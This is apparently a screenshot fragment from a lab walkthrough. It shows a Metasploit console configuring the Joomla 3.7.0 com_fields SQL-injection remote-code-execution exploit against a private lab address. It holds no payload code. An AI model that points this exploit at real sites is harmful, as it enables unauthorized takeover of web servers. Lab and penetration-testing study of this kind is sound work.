 msf5 exploit(unix/webapp/joomla_comfields_sqli_rce) > show options
Module options (exploit/unix/webapp/joomla_comfields_sqli_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.2.8 yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the Joomla application
VHOST no HTTP server virtual host
What we modified
Exploit target:
Id Name
-- ----
0 Joomla 3.7.0
msf5 exploit(unix/webapp/joomla_comfields_sqli_rce) >